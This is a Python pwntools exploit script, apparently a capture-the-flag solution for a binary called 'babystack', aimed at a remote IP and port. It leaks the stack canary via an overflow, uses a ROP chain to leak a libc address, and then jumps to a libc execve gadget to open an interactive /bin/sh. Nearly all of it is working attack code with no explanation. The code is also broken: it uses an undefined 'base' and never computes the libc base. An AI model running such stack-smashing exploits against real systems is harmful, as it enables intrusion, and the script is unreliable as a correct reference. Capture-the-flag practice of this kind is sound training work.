 from pwn import *
context(log_level = 'debug',arch = 'amd64',os = 'linux')
#sh = process("./babystack")
sh =remote("220.249.52.133","31129")
payload = 'a'*0x88
#cover the '\0x00'
sh.sendlineafter(">> ",'1')
sh.sendline(payload)
#get canary
sh.sendlineafter(">> ",'2')
sh.recvuntil("\n")
canary = u64(sh.recv(7).rjust(8,'\x00'))
print canary
#------------------above got the canary----------------------
RDIAddr = 0x400a93 #pop rdi; ret;
prog = ELF("./babystack")
LSM_got = prog.got["__libc_start_main"]
puts_plt = prog.plt["puts"]
mainAddr = 0x400908
payload = 'a'*0x88 + p64(canary) + 'b'*8 + p64(RDIAddr) + p64(LSM_got) + p64(puts_plt) + p64(mainAddr)
#puts the real address of the LSM
sh.sendlineafter(">> ",'1')
sh.sendline(payload)
sh.sendlineafter(">> ","3")
LSM_real = u64(sh.recv(8).ljust(8,'\x00'))
print LSM_real
#--------------------------------------------------------------------
#execev("/bin/sh") in libc
exeaddr = base + 0x45216
payload = 'a'*0x88 +p64(canary) + 'b'*8 + p64(exeaddr)
#--------------------------------------------------------------------
sh.sendlineafter(">> ",'1')
sh.sendline(payload)
sh.sendlineafter(">> ","3")
sh.interactive()
~